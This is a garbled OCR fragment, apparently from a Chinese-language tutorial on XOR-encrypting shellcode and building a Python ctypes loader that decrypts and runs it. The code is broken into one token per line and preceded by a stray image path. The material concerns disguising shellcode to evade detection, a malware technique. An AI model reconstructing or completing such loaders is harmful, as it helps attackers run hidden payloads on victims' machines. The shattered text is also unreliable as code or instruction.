
(
options
,
 params
)
=
 parser
.
parse_args
(
with
open
(
options
.
file
,
'rb'
)
as
 file
:
with
open
(
options
.
output
,
'w+'
)
as
 
xorEncode
(
file
,
options
.
key
,
out
这样shellcode就完成了异或加密。
接下来我们加载器相应的需要进行异或解密，注意key要一样
xor_decode_shellcodeloader.py :
import
 ctypes

#xor shellcode
